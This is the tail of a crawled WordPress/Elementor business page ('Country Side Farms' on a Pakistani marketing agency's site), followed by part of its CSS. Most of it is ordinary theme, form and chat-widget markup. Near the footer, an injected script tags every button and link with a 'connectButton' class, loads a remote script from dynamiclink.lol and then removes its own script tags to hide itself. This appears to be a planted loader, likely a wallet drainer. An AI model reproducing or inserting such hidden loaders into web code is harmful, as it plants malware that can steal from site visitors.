<p><span class="wpcf7-form-control-wrap" data-name="tel-564"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone Number" value="" type="tel" name="tel-564" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37b785bd elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="37b785bd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bec2382" data-id="5bec2382" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b9b0e60 elementor-widget elementor-widget-text-editor" data-id="6b9b0e60" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<footer id="main-footer"><div id="footer-bottom"><div class="container clearfix"><div id="footer-info">Copyrights © 2022 Top Marketing All Rights Reserved.</div></div></div></footer>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	
</div><!--/.wrapper-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/neve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>
<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/6345c4d537898912e96e1a5c/1gf48hp1v';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-icon-list-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.28.4' media='all' />
<script src="https://topmarketing.pk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://topmarketing.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://topmarketing.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/topmarketing.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://topmarketing.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://topmarketing.pk/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.1" id="morphext-js-js" defer data-wp-strategy="defer"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https:\/\/topmarketing.pk\/wp-admin\/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"28e952713d"};
</script>
<script src="https://topmarketing.pk/wp-content/plugins/mystickymenu/js/welcomebar-front.js?ver=2.8.1" id="welcomebar-frontjs-js" defer data-wp-strategy="defer"></script>
<script src="https://topmarketing.pk/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.8.1" id="detectmobilebrowser-js" defer data-wp-strategy="defer"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":"#sticky-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
</script>
<script src="https://topmarketing.pk/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.1" id="mystickymenu-js" defer data-wp-strategy="defer"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https:\/\/topmarketing.pk\/wp-admin\/admin-ajax.php","nonce":"00f52850c1","isRTL":"","isCustomize":""};
</script>
<script src="https://topmarketing.pk/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.8.1" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/topmarketing.pk\/wp-content\/uploads\/2022\/10\/cropped-cropped-logo-02-scaled-1.png","srcset":"https:\/\/topmarketing.pk\/wp-content\/uploads\/2022\/10\/cropped-cropped-logo-02-scaled-1.png 200w, https:\/\/topmarketing.pk\/wp-content\/uploads\/2022\/10\/cropped-cropped-logo-02-scaled-1-150x150.png 150w","sizes":"(max-width: 200px) 100vw, 200px"},"dark":{"src":"https:\/\/topmarketing.pk\/wp-content\/uploads\/2022\/10\/cropped-cropped-logo-02-scaled-1.png","srcset":"https:\/\/topmarketing.pk\/wp-content\/uploads\/2022\/10\/cropped-cropped-logo-02-scaled-1.png 200w, https:\/\/topmarketing.pk\/wp-content\/uploads\/2022\/10\/cropped-cropped-logo-02-scaled-1-150x150.png 150w","sizes":"(max-width: 200px) 100vw, 200px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
</script>
<script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https:\/\/topmarketing.pk\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"dde01e4acb","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"9056f8e79d","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"923105453893","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=923105453893","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"9056f8e79d","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
</script>
<script src="https://topmarketing.pk/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11665682782" id="chaty-front-end-js" defer data-wp-strategy="defer"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/topmarketing.pk\/wp-admin\/admin-ajax.php","nonce":"a62c1ee49a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/topmarketing.pk\/country-side-farms\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://topmarketing.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.12" id="eael-general-js"></script>
<script src="https://topmarketing.pk/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=3.17.12" id="prime-slider-site-js"></script>
<script src="https://topmarketing.pk/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.3.1" id="hfe-frontend-js-js"></script>
<script src="https://topmarketing.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script src="https://topmarketing.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script src="https://topmarketing.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/topmarketing.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/topmarketing.pk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/topmarketing.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c3a77e47e9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1644,"title":"COUNTRY%20SIDE%20FARMS%20%E2%80%93%20Top%20Marketing","excerpt":"","featuredImage":false}};
</script>
<script src="https://topmarketing.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eee70a78f2cc4163aeca3ee2d471383b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-19 11:25:44 -->

--- FILE ---
content_type: text/css
request_url: https://topmarketing.pk/wp-content/uploads/elementor/css/post-1644.css?ver=1747497823
body_size: 2796
content:
.elementor-1644 .elementor-element.elementor-element-30f6a13d:not(.elementor-motion-effects-element-type-background), .elementor-1644 .elementor-element.elementor-element-30f6a13d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://topmarketing.pk/wp-content/uploads/2022/10/WhatsApp-Image-2022-06-27-at-1.55.02-PM.jpeg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1644 .elementor-element.elementor-element-30f6a13d > .elementor-background-overlay{background-color:#0000009E;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1644 .elementor-element.elementor-element-30f6a13d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:150px 150px 150px 150px;}.elementor-1644 .elementor-element.elementor-element-48a79f5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1644 .elementor-element.elementor-element-48a79f5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1644 .elementor-element.elementor-element-5d28b04e:not(.elementor-motion-effects-element-type-background), .elementor-1644 .elementor-element.elementor-element-5d28b04e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0000005E;}.elementor-1644 .elementor-element.elementor-element-5d28b04e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1644 .elementor-element.elementor-element-5d28b04e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1644 .elementor-element.elementor-element-691a1e6b > .elementor-widget-container{margin:0px 0px -30px 0px;padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-691a1e6b{text-align:center;font-family:"Open Sans", Sans-serif;font-size:35px;font-weight:700;letter-spacing:2px;color:#FFFFFF;}.elementor-1644 .elementor-element.elementor-element-19971be4 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 20px 0px 20px;}.elementor-1644 .elementor-element.elementor-element-19971be4{text-align:center;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;line-height:40px;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1644 .elementor-element.elementor-element-2332a804 .elementor-button{background-color:#FFFFFF00;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:600;letter-spacing:2px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-radius:5px 5px 5px 5px;padding:15px 15px 15px 15px;}.elementor-1644 .elementor-element.elementor-element-2332a804 .elementor-button:hover, .elementor-1644 .elementor-element.elementor-element-2332a804 .elementor-button:focus{background-color:#FFFFFF4D;border-color:#02010100;}.elementor-1644 .elementor-element.elementor-element-2332a804 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-ce5dac1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-43fe7f2 .bdt-prime-slider .bdt-slide-btn, .elementor-1644 .elementor-element.elementor-element-43fe7f2 .bdt-prime-slider-skin-crelly .bdt-slide-btn:before{background-color:#FFFFFF00;}.elementor-1644 .elementor-element.elementor-element-43fe7f2 .bdt-prime-slider .bdt-slide-btn .bdt-slide-btn-icon{background-color:#FFFFFF00;height:50px;width:50px;bottom:0px;right:20px;}.elementor-1644 .elementor-element.elementor-element-43fe7f2 .bdt-prime-slider .bdt-slide-btn:hover{background-color:#FFFFFF6B;color:#FFFFFF;}.elementor-1644 .elementor-element.elementor-element-43fe7f2 .bdt-prime-slider .bdt-prime-slider-next:hover, .elementor-1644 .elementor-element.elementor-element-43fe7f2 .bdt-prime-slider .bdt-prime-slider-previous:hover{background-color:#FFFFFF6B;}.elementor-1644 .elementor-element.elementor-element-43fe7f2 .bdt-prime-slider .bdt-prime-slider-content *{text-align:center !important;}.elementor-1644 .elementor-element.elementor-element-43fe7f2 .bdt-prime-slider .bdt-slideshow-item .bdt-ps-slide-img{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1644 .elementor-element.elementor-element-43fe7f2 .bdt-slideshow .bdt-overlay-default{background-color:#000000A3;}.elementor-1644 .elementor-element.elementor-element-43fe7f2 .bdt-prime-slider .bdt-prime-slider-desc .bdt-main-title{width:900px;}.elementor-1644 .elementor-element.elementor-element-43fe7f2 .bdt-prime-slider .bdt-prime-slider-desc .bdt-main-title .bdt-title-tag{font-size:15px;font-weight:400;}.elementor-1644 .elementor-element.elementor-element-43fe7f2 .bdt-prime-slider .bdt-prime-slider-desc .bdt-ps-sub-title{color:#FFFFFF;font-size:45px;font-weight:bold;}.elementor-1644 .elementor-element.elementor-element-43fe7f2 .bdt-prime-slider .bdt-slide-btn{color:#FFFFFFF7;border-style:solid;border-color:#FFFFFF;margin:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-43fe7f2 .bdt-prime-slider .bdt-slide-btn svg *{stroke:#FFFFFF !important;}.elementor-1644 .elementor-element.elementor-element-43fe7f2 .bdt-prime-slider .bdt-slide-btn:hover svg *{stroke:#FFFFFF;}.elementor-1644 .elementor-element.elementor-element-43fe7f2 .bdt-prime-slider .bdt-prime-slider-next, .elementor-1644 .elementor-element.elementor-element-43fe7f2 .bdt-prime-slider .bdt-prime-slider-previous{border-style:solid;border-color:#FFFFFF;}.elementor-1644 .elementor-element.elementor-element-43fe7f2 .bdt-prime-slider .bdt-prime-slider-previous:hover svg, .elementor-1644 .elementor-element.elementor-element-43fe7f2 .bdt-prime-slider .bdt-prime-slider-next:hover svg{color:#FFFFFF;}.elementor-1644 .elementor-element.elementor-element-43fe7f2 .bdt-prime-slider .bdt-prime-slider-next:before, .elementor-1644 .elementor-element.elementor-element-43fe7f2 .bdt-prime-slider .bdt-prime-slider-previous:before{background:#FFFFFF;}.elementor-1644 .elementor-element.elementor-element-176abcb6{padding:60px 120px 60px 120px;}.elementor-1644 .elementor-element.elementor-element-32c1403d > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1644 .elementor-element.elementor-element-32c1403d{text-align:left;font-family:"Open Sans", Sans-serif;font-size:30px;font-weight:400;color:#000000;}.elementor-1644 .elementor-element.elementor-element-59ff522b > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-59ff522b{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#4E4C4C;}.elementor-1644 .elementor-element.elementor-element-2a6d671f > .elementor-element-populated{margin:100px 50px 0px 50px;--e-column-margin-right:50px;--e-column-margin-left:50px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1644 .elementor-element.elementor-element-691fb55a{padding:20px 120px 60px 120px;}.elementor-1644 .elementor-element.elementor-element-6bc8d100 > .elementor-element-populated{margin:0px 50px 0px 50px;--e-column-margin-right:50px;--e-column-margin-left:50px;}.elementor-1644 .elementor-element.elementor-element-267a3ac > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1644 .elementor-element.elementor-element-267a3ac{text-align:left;font-family:"Open Sans", Sans-serif;font-size:30px;font-weight:400;color:#000000;}.elementor-1644 .elementor-element.elementor-element-2cf7be48 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-2cf7be48{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;color:#4E4C4C;}.elementor-1644 .elementor-element.elementor-element-3c41a84e:not(.elementor-motion-effects-element-type-background), .elementor-1644 .elementor-element.elementor-element-3c41a84e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://topmarketing.pk/wp-content/uploads/2022/10/WhatsApp-Image-2022-06-27-at-1.54.59-PM.jpeg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1644 .elementor-element.elementor-element-3c41a84e > .elementor-background-overlay{background-color:#302A2A;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1644 .elementor-element.elementor-element-3c41a84e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 120px 20px 120px;}.elementor-1644 .elementor-element.elementor-element-1ede9c44{--spacer-size:120px;}.elementor-1644 .elementor-element.elementor-element-5c0b9c8f > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1644 .elementor-element.elementor-element-5c0b9c8f{text-align:left;font-family:"Open Sans", Sans-serif;font-size:50px;font-weight:400;line-height:65px;color:#FFFFFF;}.elementor-1644 .elementor-element.elementor-element-53e6d691 > 